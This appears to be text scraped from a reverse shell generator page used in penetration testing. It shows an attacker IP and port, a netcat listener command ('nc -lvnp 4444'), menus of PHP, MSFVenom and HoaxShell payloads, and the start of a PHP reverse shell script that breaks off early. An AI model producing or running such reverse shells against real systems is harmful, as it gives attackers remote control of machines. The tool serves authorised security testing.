 Reverse Shell Generator
IP & Port
IP 192.168.45.164 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN